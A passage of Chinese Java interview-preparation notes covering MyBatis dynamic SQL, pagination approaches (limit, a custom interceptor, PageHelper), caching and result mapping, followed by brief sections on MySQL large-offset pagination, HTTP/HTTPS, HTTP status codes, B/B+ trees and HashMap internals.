choose标签是按顺序判断其内部when标签中的test条件出否成立,如果有一个成立,则 choose 结束。
当 choose 中所有 when 的条件都不满则时,则执行 otherwise 中的sql。
<choose>
<when test="commentId != null">
and comment_id = #{commentId}
</when>
<otherwise>
and comment_id is null
</otherwise>
</choose>
等价于java中的
if(...){
....
}else if(...){
...
}else{
....
}
- bind
<select id="listUserLikeUsername" resultType="com.jourwon.pojo.User">
<bind name="pattern" value="'%' + username + '%'" />
select id,sex,age,username,password from person where username LIKE #{pattern}
</select>
其执行原理为,使用OGNL从sql参数对象中计算表达式的值,根据表达式的值动态拼接sql,以此来完成动态sql的功能
12.19 Mybatis是如何进行分页的?分页插件的原理是什么?
Mybatis使用RowBounds对象进行分页,它是针对ResultSet结果集执行的内存分页,而非物理分页,可以在sql内直接书写带有物理分页的参数来完成物理分页功能,也可以使用分页插件来完成物理分页。
分页插件的基本原理是使用Mybatis提供的插件接口,实现自定义插件,在插件的拦截方法内拦截待执行的sql,然后重写sql,根据dialect方言,添加对应的物理分页语句和物理分页参数。
举例:select * from student,拦截sql后重写为:select t.* from (select * from student) t limit 0, 10
mybatis框架分页实现,有几种方式,
- 最简单的就是利用原生的sql关键字limit来实现,
- 利用interceptor来拼接sql,实现和limit一样的功能,
- 利用PageHelper来实现。
这里讲解这三种常见的实现方式:
无论哪种实现方式,我们返回的结果,不能再使用List了,需要一个自定义对象Pager。
public class Pager<T> {
private int page;//分页起始页
private int size;//每页记录数
private List<T> rows;//返回的记录集合
private long total;//总记录条数
}
12.19.1 limit关键字实现
UserDao.java增加两个方法
public List<User> findByPager(Map<String, Object> params);
public long count();
UserMapper.xml中增加两个查询
<select id="findByPager" resultType="com.xxx.mybatis.domain.User">
select * from xx_user limit #{page},#{size}
</select>
<select id="count" resultType="long">
select count(1) from xx_user
</select>
UserService.java中增加分页方法
public Pager<User> findByPager(int page,int size){
Map<String, Object> params = new HashMap<String, Object>();
params.put("page", (page-1)*size);
params.put("size", size);
Pager<User> pager = new Pager<User>();
List<User> list = userDao.findByPager(params);
pager.setRows(list);
pager.setTotal(userDao.count());
return pager;
}
这是最直观的实现方式,也是最简单的,不用任何插件或者工具就能够很方便的实现的方法。
12.19.2 interceptor plugin实现
需要定义一个类实现Interceptor接口
MyPageInterceptor.java
@Intercepts({@Signature(type=StatementHandler.class,method="prepare",args={Connection.class,Integer.class})})
public class MyPageInterceptor implements Interceptor {
private int page;
private int size;
@SuppressWarnings("unused")
private String dbType;
@SuppressWarnings("unchecked")
@Override
public Object intercept(Invocation invocation) throws Throwable {
System.out.println("plugin is running...");
StatementHandler statementHandler = (StatementHandler)invocation.getTarget();
MetaObject metaObject = SystemMetaObject.forObject(statementHandler);
while(metaObject.hasGetter("h")){
Object object = metaObject.getValue("h");
metaObject = SystemMetaObject.forObject(object);
}
while(metaObject.hasGetter("target")){
Object object = metaObject.getValue("target");
metaObject = SystemMetaObject.forObject(object);
}
MappedStatement mappedStatement = (MappedStatement)metaObject.getValue("delegate.mappedStatement");
String mapId = mappedStatement.getId();
if(mapId.matches(".+ByPager$")){
ParameterHandler parameterHandler = (ParameterHandler)metaObject.getValue("delegate.parameterHandler");
Map<String, Object> params = (Map<String, Object>)parameterHandler.getParameterObject();
page = (int)params.get("page");
size = (int)params.get("size");
String sql = (String) metaObject.getValue("delegate.boundSql.sql");
sql += " limit "+(page-1)*size +","+size;
metaObject.setValue("delegate.boundSql.sql", sql);
}
return invocation.proceed();
}
@Override
public Object plugin(Object target) {
return Plugin.wrap(target, this);
}
@Override
public void setProperties(Properties properties) {
String limit = properties.getProperty("limit","10");
this.page = Integer.parseInt(limit);
this.dbType = properties.getProperty("dbType", "mysql");
}
}
我们之前在service的findByPager方法里面,为了给limit传入两个参数,其中page做了计算,这里使用拦截器的方式就无需计算了:
public Pager<User> findByPager(int page,int size){
Map<String, Object> params = new HashMap<String, Object>();
//params.put("page", (page-1)*size);
params.put("page", page);
params.put("size", size);
Pager<User> pager = new Pager<User>();
List<User> list = userDao.findByPager(params);
pager.setRows(list);
pager.setTotal(userDao.count());
return pager;
}
spring配置中,增加plugin设置:
到这里,你也许也猜到了MyPageInterceptor实际上是以一种拦截器的方式在程序执行findByPager方法的时候,对语句会增加limit page,size的拼接,还是和第一种原生实现思路一样,所以这里需要对UserMapper.xml配置文件中的findByPager这个查询对应的语句中的limit #{page},#{size}这部分去掉,变为如下的样子:


至此,通过拦截器插件的方式也实现了分页功能了。
12.19.3 PageHelper实现
这种方式实现需要我们引入maven依赖
<dependency>
<groupId>com.github.pagehelper</groupId>
<artifactId>pagehelper</artifactId>
<version>4.2.1</version>
</dependency>
<bean id="pageInterceptor" class="com.github.pagehelper.PageHelper">
<property name="properties">
<props>
<prop key="helperDialect">mysql</prop>
<prop key="reasonable">true</prop>
<prop key="supportMethodsArguments">true</prop>
<prop key="params">count=countSql</prop>
</props>
</property>
</bean>
<bean id="sqlSessionFactory" class="org.mybatis.spring.SqlSessionFactoryBean">
<property name="dataSource" ref="dataSource" />
<property name="mapperLocations" value="classpath:com/xxx/mybatis/dao/*Mapper.xml"/>
<property name="plugins" ref="pageInterceptor"></property>
</bean>
service层的方法,做一些修改:
public Pager<User> findByPager(int page,int size){
Pager<User> pager = new Pager<User>();
Page<User> res = PageHelper.startPage(page,size);
userDao.findAll();
pager.setRows(res.getResult());
pager.setTotal(res.getTotal());
return pager;
}
至此,PageHelper工具方法实现分页也实现了。其实PageHelper方法也是第二种使用Interceptor拦截器方式的一种三方实现,它内部帮助我们实现了Interceptor的功能。所以我们不用自定义MyPageInterceptor这个类了。实际上也是在运行查询方法的时候,进行拦截,然后设置分页参数。所以PageHelper.startPage(page,size)这一句需要显示调用,然后再执行userDao.findAll(),在查询所有用户信息的时候,会进行一个分页参数设置,让放回的结果只是分页的结果,而不是全部集合。
12.20 Mybatis的一级、二级缓存
- 一级缓存: 基于 PerpetualCache(永动) 的 HashMap 本地缓存,其存储作用域为 Session,当 Session flush 或 close 之后,该 Session 中的所有 Cache 就将清空,默认打开一级缓存。
同一个 SqlSession 对象, 在参数和 SQL 完全一样的情况先, 只执行一次 SQL 语句(如果缓存没有过期)
总结:
-
在同一个 SqlSession 中, Mybatis 会把执行的方法和参数通过算法生成缓存的键值, 将键值和结果存放在一个 Map 中, 如果后续的键值一样, 则直接从 Map 中获取数据;
-
不同的 SqlSession 之间的缓存是相互隔离的;
-
用一个 SqlSession, 可以通过配置使得在查询前清空缓存;
-
任何的 UPDATE, INSERT, DELETE 语句都会清空缓存。
- 二级缓存与一级缓存其机制相同,默认也是采用 PerpetualCache,HashMap 存储,不同在于其存储作用域为 Mapper(Namespace),并且可自定义存储源,如 Ehcache。
默认不打开二级缓存,要开启二级缓存,使用二级缓存属性类需要实现Serializable序列化接口(可用来保存对象的状态),可在它的映射文件中配置 ;
二级缓存存在于 SqlSessionFactory 生命周期中。
全局开关
在 mybatis 中, 二级缓存有全局开关和分开关, 全局开关, 在 mybatis-config.xml 中如下配置:
使用二级缓存
<settings>
<!--全局地开启或关闭配置文件中的所有映射器已经配置的任何缓存。 -->
<setting name="cacheEnabled" value="true"/>
</settings>
使用二级缓存
@Test
public void secendLevelCacheTest() {
// 获取 SqlSession 对象
SqlSession sqlSession = sqlSessionFactory.openSession();
// 获取 Mapper 对象
StudentMapper studentMapper = sqlSession.getMapper(StudentMapper.class);
// 使用 Mapper 接口的对应方法,查询 id=2 的对象
Student student = studentMapper.selectByPrimaryKey(2);
// 更新对象的名称
student.setName("奶茶");
// 再次使用相同的 SqlSession 查询id=2 的对象
Student student1 = studentMapper.selectByPrimaryKey(2);
Assert.assertEquals("奶茶", student1.getName());
// 同一个 SqlSession , 此时是一级缓存在作用, 两个对象相同
Assert.assertEquals(student, student1);
sqlSession.close();
SqlSession sqlSession1 = sqlSessionFactory.openSession();
StudentMapper studentMapper1 = sqlSession1.getMapper(StudentMapper.class);
Student student2 = studentMapper1.selectByPrimaryKey(2);
Student student3 = studentMapper1.selectByPrimaryKey(2);
// 由于我们配置的 readOnly="true", 因此后续同一个 SqlSession 的对象都不一样
Assert.assertEquals("奶茶", student2.getName());
Assert.assertNotEquals(student3, student2);
sqlSession1.close();
}
结果如下
2018-09-29 23:14:26,889 [main] DEBUG [org.apache.ibatis.datasource.pooled.PooledDataSource] - Created connection 242282810.
2018-09-29 23:14:26,889 [main] DEBUG [org.apache.ibatis.transaction.jdbc.JdbcTransaction] - Setting autocommit to false on JDBC Connection [com.mysql.jdbc.JDBC4Connection@e70f13a]
2018-09-29 23:14:26,897 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper.selectByPrimaryKey] - ==> Preparing: select student_id, name, phone, email, sex, locked, gmt_created, gmt_modified from student where student_id=?
2018-09-29 23:14:26,999 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper.selectByPrimaryKey] - ==> Parameters: 2(Integer)
2018-09-29 23:14:27,085 [main] TRACE [com.homejim.mybatis.mapper.StudentMapper.selectByPrimaryKey] - <== Columns: student_id, name, phone, email, sex, locked, gmt_created, gmt_modified
2018-09-29 23:14:27,085 [main] TRACE [com.homejim.mybatis.mapper.StudentMapper.selectByPrimaryKey] - <== Row: 2, 小丽, 13821378271, xiaoli@mybatis.cn, 0, 0, 2018-09-04 18:27:42.0, 2018-09-04 18:27:42.0
2018-09-29 23:14:27,093 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper.selectByPrimaryKey] - <== Total: 1
2018-09-29 23:14:27,093 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper] - Cache Hit Ratio [com.homejim.mybatis.mapper.StudentMapper]: 0.0
2018-09-29 23:14:27,108 [main] DEBUG [org.apache.ibatis.transaction.jdbc.JdbcTransaction] - Resetting autocommit to true on JDBC Connection [com.mysql.jdbc.JDBC4Connection@e70f13a]
2018-09-29 23:14:27,116 [main] DEBUG [org.apache.ibatis.transaction.jdbc.JdbcTransaction] - Closing JDBC Connection [com.mysql.jdbc.JDBC4Connection@e70f13a]
2018-09-29 23:14:27,116 [main] DEBUG [org.apache.ibatis.datasource.pooled.PooledDataSource] - Returned connection 242282810 to pool.
2018-09-29 23:14:27,124 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper] - Cache Hit Ratio [com.homejim.mybatis.mapper.StudentMapper]: 0.3333333333333333
2018-09-29 23:14:27,124 [main] DEBUG [com.homejim.mybatis.mapper.StudentMapper] - Cache Hit Ratio [com.homejim.mybatis.mapper.StudentMapper]: 0.5
以上结果, 分几个过程解释:
第一阶段:
- 在第一个 SqlSession 中, 查询出 student 对象, 此时发送了 SQL 语句;
- student更改了name 属性;
- SqlSession 再次查询出 student1 对象, 此时不发送 SQL 语句, 日志中打印了 「Cache Hit Ratio」, 代表二级缓存使用了, 但是没有命中。 因为一级缓存先作用了。
- 由于是一级缓存, 因此, 此时两个对象是相同的。
- 调用了 sqlSession.close(), 此时将数据序列化并保持到二级缓存中。
第二阶段:
- 新创建一个 sqlSession.close() 对象;
- 查询出 student2 对象,直接从二级缓存中拿了数据, 因此没有发送 SQL 语句, 此时查了 3 个对象,但只有一个命中, 因此 命中率 1/3=0.333333;
- 查询出 student3 对象,直接从二级缓存中拿了数据, 因此没有发送 SQL 语句, 此时查了 4 个对象,但只有一个命中, 因此 命中率 2/4=0.5;
- 由于 readOnly=“true”, 因此 student2 和 student3 都是反序列化得到的, 为不同的实例。
对于缓存数据更新机制,当某一个作用域(一级缓存 Session/二级缓存Namespaces)的进行了C/U/D 操作后,默认该作用域下所有 select 中的缓存将被 clear。
12.21 Mybatis 嵌套查询和嵌套结果
MyBatis在映射文件中加载关联关系对象主要通过两种方式:嵌套查询和嵌套结果。
- 嵌套查询是指通过执行另外一条SQL映射语句来返回预期的复杂类型;
- 嵌套结果是使用嵌套结果映射来处理重复的联合结果的子集。
开发人员可以使用上述任意一种方式实现对关联关系的加载。
那么这两者之间有什么联系?
话不多说,上代码
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE mapper PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.zsj.mapper.PersonMapper">
<!-- 嵌套查询:通过执行另外一条SQL映射语句来返回预期的特殊类型 -->
<select id="findPersonById" parameterType="Integer"
resultMap="IdCardWithPersonResult">
SELECT * from tb_person where id=#{id}
</select>
<resultMap type="Person" id="IdCardWithPersonResult">
<id property="id" column="id" />
<result property="name" column="name" />
<result property="age" column="age" />
<result property="sex" column="sex" />
<!-- 一对一:association使用select属性引入另外一条SQL语句 -->
<association property="card" column="card_id" javaType="IdCard"
select="com.zsj.mapper.IdCardMapper.findCodeById" />
</resultMap>
<!-- 嵌套结果:使用嵌套结果映射来处理重复的联合结果的子集 -->
<select id="findPersonById2" parameterType="Integer"
resultMap="IdCardWithPersonResult2">
SELECT p.*,idcard.code
from tb_person p,tb_idcard idcard
where p.card_id=idcard.id
and p.id= #{id}
</select>
<resultMap type="Person" id="IdCardWithPersonResult2">
<id property="id" column="id" />
<result property="name" column="name" />
<result property="age" column="age" />
<result property="sex" column="sex" />
<association property="card" javaType="IdCard">
<id property="id" column="card_id" />
<result property="code" column="code" />
</association>
</resultMap>
</mapper>
输出结果:
嵌套查询:

嵌套结果:
从上面的调试日志可以看出,两者不同方式的查询SQL语句的难易程度和语句数。并且从代码中不难看出两者在编写SQL语句代码方面不同,嵌套查询相较于嵌套结果来说,编写较简单!!!

嵌套查询的弊端:即嵌套查询的N+1问题
尽管嵌套查询大量的简化了存在关联关系的查询,但它的弊端也比较明显:即所谓的N+1问题。
关联的嵌套查询显示得到一个结果集,然后根据这个结果集的每一条记录进行关联查询。
现在假设嵌套查询就一个(即resultMap 内部就一个association标签),现查询的结果集返回条数为N,那么关联查询语句将会被执行N次,加上自身返回结果集查询1次,共需要访问数据库N+1次。如果N比较大的话,这样的数据库访问消耗是非常大的!所以使用这种嵌套语句查询的使用者一定要考虑慎重考虑,确保N值不会很大。
嵌套结果查询:
嵌套语句的查询会导致数据库访问次数不定,进而有可能影响到性能。
Mybatis还支持一种嵌套结果的查询:即对于一对多,多对多,多对一的情况的查询,Mybatis通过联合查询,将结果从数据库内一次性查出来,然后根据其一对多,多对一,多对多的关系和ResultMap中的配置,进行结果的转换,构建需要的对象。
对于关联结果的查询,只需要查询数据库一次,然后对结果的整合和组装全部放在了内存中。
12.22 ResultMap和ResultType在使用中的区别
- resultType:当使用resultType做SQL语句返回结果类型处理时,对于SQL语句查询出的字段在相应的pojo中必须有和它相同的字段对应,而resultType中的内容就是pojo在本项目中的位置。
因此对于单表查询的话用resultType是最合适的。但是,如果在写pojo时,不想用数据库表中定义的字段名称,也是可以使用resultMap进行处理对应的。多表连接查询时,若是一对一的连接查询,那么需要新建一个pojo,pojo中包括两个表中需要查询出的所有的字段,这个地方的处理方式通常为创建一个继承一个表字段的pojo,再在里面添加另外一个表内需要查询出的字段即可。若是一对多查询时,若是使用内连接查询,则很可能出现查询出的字段有重复。使用双重for循环嵌套处理即可。
- resultMap:当使用resultMap做SQL语句返回结果类型处理时,通常需要在mapper.xml中定义resultMap进行pojo和相应表字段的对应。
<!-- 订单查询关联用户的resultMap
将整个查询的结果映射到cn.itcast.mybatis.po.Orders中
-->
<resultMap type="cn.itcast.mybatis.po.Orders" id="OrdersUserResultMap">
<!-- 配置映射的订单信息 -->
<!-- id:指定查询列中的唯 一标识,订单信息的中的唯 一标识,如果有多个列组成唯一标识,配置多个id
column:订单信息的唯 一标识 列
property:订单信息的唯 一标识 列所映射到Orders中哪个属性
-->
<id column="id" property="id"/>
<result column="user_id" property="userId"/>
<result column="number" property="number"/>
<result column="createtime" property="createtime"/>
<result column="note" property="note"/>
</resultMap>
resultMap对于一对一表连接的处理方式通常为在主表的pojo中添加嵌套另一个表的pojo,然后在mapper.xml中采用association节点元素进行对另一个表的连接处理。例如:
<!-- 订单查询关联用户的resultMap
将整个查询的结果映射到cn.itcast.mybatis.po.Orders中
-->
<resultMap type="cn.itcast.mybatis.po.Orders" id="OrdersUserResultMap">
<!-- 配置映射的订单信息 -->
<!-- id:指定查询列中的唯 一标识,订单信息的中的唯 一标识,如果有多个列组成唯一标识,配置多个id
column:订单信息的唯 一标识 列
property:订单信息的唯 一标识 列所映射到Orders中哪个属性
-->
<id column="id" property="id"/>
<result column="user_id" property="userId"/>
<result column="number" property="number"/>
<result column="createtime" property="createtime"/>
<result column="note" property=note/>
<!-- 配置映射的关联的用户信息 -->
<!-- association:用于映射关联查询单个对象的信息
property:要将关联查询的用户信息映射到Orders中哪个属性
-->
<association property="user" javaType="cn.itcast.mybatis.po.User">
<!-- id:关联查询用户的唯 一标识
column:指定唯 一标识用户信息的列
javaType:映射到user的哪个属性
-->
<id column="user_id" property="id"/>
<result column="username" property="username"/>
<result column="sex" property="sex"/>
<result column="address" property="address"/>
</association>
</resultMap>
若是一对多的表连接方式,比如订单表和订单明细表即为一对多连接,若是不对sql语句进行处理,由于一个订单对应多条订单明细,因此查询出的结果对于订单表数据来说将会出现重复,例如:
resultMap的处理方式为在订单表数据的pojo中添加一个list,list中为订单明细表的属性,在mapper.xml中采用如下的处理方式:
!-- 订单及订单明细的resultMap
使用extends继承,不用在中配置订单信息和用户信息的映射
-->
<resultMap type="cn.itcast.mybatis.po.Orders" id="OrdersAndOrderDetailResultMap" extends="OrdersUserResultMap">
<!-- 订单信息 -->
<!-- 用户信息 -->
<!-- 使用extends继承,不用在中配置订单信息和用户信息的映射 -->
<!-- 订单明细信息
一个订单关联查询出了多条明细,要使用collection进行映射
collection:对关联查询到多条记录映射到集合对象中
property:将关联查询到多条记录映射到cn.itcast.mybatis.po.Orders哪个属性
ofType:指定映射到list集合属性中pojo的类型
-->
<collection property="orderdetails" ofType="cn.itcast.mybatis.po.Orderdetail">
<!-- id:订单明细唯 一标识
property:要将订单明细的唯 一标识 映射到cn.itcast.mybatis.po.Orderdetail的哪个属性
-->
<id column="orderdetail_id" property="id"/>
<result column="items_id" property="itemsId"/>
<result column="items_num" property="itemsNum"/>
<result column="orders_id" property="ordersId"/>
</collection>
</resultMap>
13. mysql 分页偏移量比较大的时候,怎么做?
先说一下limit分页语法
select * from user_address limit 100000,10
limit后跟两个参数,第一个参数为从第几个数据开始,第二个参数为取多少个数据。
第一个参数也叫偏移量,初始值是0
如果数据量很小,这么写分页当然没问题,但是当数据量大起来的时候,查询速度就会慢很多。
如:
select * from user_address limit 100,10 查询用时0.011S
select * from user_address limit 100000,10 查询用时0.618S
结果可看的出来,便宜量大起来时查询速度就会变慢,那么优化一下写法。
select * from user_address where id >= (select id from user_address order by id limit 100000,1) limit 10 查询用时0.068S
但这种写法适用于偏移量大的结果,实际使用要根据业务场景选择相应策略
或者?
- 加大每页显示条数?
- 提供模糊查询?
14. https和 http
加密算法:非对称加密和对称加密
-
HTTPS协议需要到证书颁发机构CA申请证书,HTTP不用申请证书;
-
HTTP是超文本传输协议,属于应用层信息传输,HTTPS 则是具有SSL加密传安全性传输协议,对数据的传输进行加密,相当于HTTP的升级版;
-
HTTP和HTTPS使用的是完全不同的连接方式,用的端口也不一样,前者是80,后者是443。
-
HTTP的连接很简单,是无状态的;HTTPS协议是由SSL+HTTP协议构建的可进行加密传输、身份认证的网络协议,比HTTP协议安全。
15. tcp 和udp
https://blog.csdn.net/zhang6223284/article/details/81414149?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522162639702516780274186667%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=162639702516780274186667&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2alltop_positive~default-1-81414149.first_rank_v2_pc_rank_v29&utm_term=tcp%E5%92%8Cudp%E7%9A%84%E5%8C%BA%E5%88%AB&spm=1018.2226.3001.4187
16. http状态码
作为一个互联网开发人员对于一些服务器返回的HTTP状态的意思都必须是了如指掌的,只有将这些状态码一一弄清楚,工作中遇到的各种问题才能够处理的得心应手。好了,下面就让我们来了解一下比较常见的HTTP状态码吧!
-
2开头 (请求成功)表示成功处理了请求的状态代码。
200 (成功) 服务器已成功处理了请求。 通常,这表示服务器提供了请求的网页。
201 (已创建) 请求成功并且服务器创建了新的资源。
202 (已接受) 服务器已接受请求,但尚未处理。
203 (非授权信息) 服务器已成功处理了请求,但返回的信息可能来自另一来源。
204 (无内容) 服务器成功处理了请求,但没有返回任何内容。
205 (重置内容) 服务器成功处理了请求,但没有返回任何内容。
206 (部分内容) 服务器成功处理了部分 GET 请求。 -
3开头 (请求被重定向)表示要完成请求,需要进一步操作。 通常,这些状态代码用来重定向。
300 (多种选择) 针对请求,服务器可执行多种操作。 服务器可根据请求者 (user agent) 选择一项操作,或提供操作列表供请求者选择。
301 (永久移动) 请求的网页已永久移动到新位置。 服务器返回此响应(对 GET 或 HEAD 请求的响应)时,会自动将请求者转到新位置。
302 (临时移动) 服务器目前从不同位置的网页响应请求,但请求者应继续使用原有位置来进行以后的请求。
303 (查看其他位置) 请求者应当对不同的位置使用单独的 GET 请求来检索响应时,服务器返回此代码。
304 (未修改) 自从上次请求后,请求的网页未修改过。 服务器返回此响应时,不会返回网页内容。
305 (使用代理) 请求者只能使用代理访问请求的网页。 如果服务器返回此响应,还表示请求者应使用代理。
307 (临时重定向) 服务器目前从不同位置的网页响应请求,但请求者应继续使用原有位置来进行以后的请求。 -
4开头 (请求错误)这些状态代码表示请求可能出错,妨碍了服务器的处理。
400 (错误请求) 服务器不理解请求的语法。
401 (未授权) 请求要求身份验证。 对于需要登录的网页,服务器可能返回此响应。
403 (禁止) 服务器拒绝请求。
404 (未找到) 服务器找不到请求的网页。
405 (方法禁用) 禁用请求中指定的方法。
406 (不接受) 无法使用请求的内容特性响应请求的网页。
407 (需要代理授权) 此状态代码与 401(未授权)类似,但指定请求者应当授权使用代理。
408 (请求超时) 服务器等候请求时发生超时。
409 (冲突) 服务器在完成请求时发生冲突。 服务器必须在响应中包含有关冲突的信息。
410 (已删除) 如果请求的资源已永久删除,服务器就会返回此响应。
411 (需要有效长度) 服务器不接受不含有效内容长度标头字段的请求。
412 (未满足前提条件) 服务器未满足请求者在请求中设置的其中一个前提条件。
413 (请求实体过大) 服务器无法处理请求,因为请求实体过大,超出服务器的处理能力。
414 (请求的 URI 过长) 请求的 URI(通常为网址)过长,服务器无法处理。
415 (不支持的媒体类型) 请求的格式不受请求页面的支持。
416 (请求范围不符合要求) 如果页面无法提供请求的范围,则服务器会返回此状态代码。
417 (未满足期望值) 服务器未满足"期望"请求标头字段的要求。 -
5开头(服务器错误)这些状态代码表示服务器在尝试处理请求时发生内部错误。 这些错误可能是服务器本身的错误,而不是请求出错。
500 (服务器内部错误) 服务器遇到错误,无法完成请求。
501 (尚未实施) 服务器不具备完成请求的功能。 例如,服务器无法识别请求方法时可能会返回此代码。
502 (错误网关) 服务器作为网关或代理,从上游服务器收到无效响应。
503 (服务不可用) 服务器目前无法使用(由于超载或停机维护)。 通常,这只是暂时状态。
504 (网关超时) 服务器作为网关或代理,但是没有及时从上游服务器收到请求。
505 (HTTP 版本不受支持) 服务器不支持请求中所用的 HTTP 协议版本。
17. 三次牵手
https://blog.csdn.net/zhang6223284/article/details/81414149?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522162639702516780274186667%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=162639702516780274186667&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2alltop_positive~default-1-81414149.first_rank_v2_pc_rank_v29&utm_term=tcp%E5%92%8Cudp%E7%9A%84%E5%8C%BA%E5%88%AB&spm=1018.2226.3001.4187
18. B树和B+树的区别

如图所示,区别有以下两点:
-
B+树中只有叶子节点会带有指向记录的指针(ROWID),
而B树则所有节点都带有,在内部节点出现的索引项不会再出现在叶子节点中。 -
B+树中所有叶子节点都是通过指针连接在一起,而B树不会。
B+树的优点:
-
非叶子节点不会带上ROWID,这样,一个块中可以容纳更多的索引项,
- 一是可以降低树的高度。
- 二是一个内部节点可以定位更多的叶子节点。
-
叶子节点之间通过指针来连接,范围扫描将十分简单,而对于B树来说,则需要在叶子节点和内部节点不停的往返移动。
B树的优点:
对于在内部节点的数据,可直接得到,不必根据叶子节点来定位。
二、说说hashMap?
1.hashMap的结构和底层原理么?
HashMap是我们非常常用的数据结构,由数组和链表组合构成的数据结构。
数组里面每个地方都存了Key-Value这样的实例,在Java7叫Entry在Java8中叫Node。
因为他本身所有的位置都为null,在put插入的时候会根据key的hash去计算一个index值。
就比如我put(”龙兮“,110),我插入了为”龙兮“的元素,这个时候我们会通过哈希函数计算出插入的位置,计算出来index是2那结果如下。
2.为什么需要链表,链表又是怎么样子的呢?
我们都知道数组长度是有限的,在有限的长度里面我们使用哈希,哈希本身就存在概率性,就是”龙兮“和”兮龙“我们都去hash有一定的概率会一样,就像上面的情况我再次哈希”兮龙“极端情况也会hash到一个值上,那就形成了链表。
每一个节点都会保存自身的hash、key、value、以及下个节点,我看看Node的源码。

简单一句话:hash值可能冲突,链表就是解决hash冲突的。
3.关于链表,你知道新的Entry节点在插入链表的时候,是怎么插入的么?
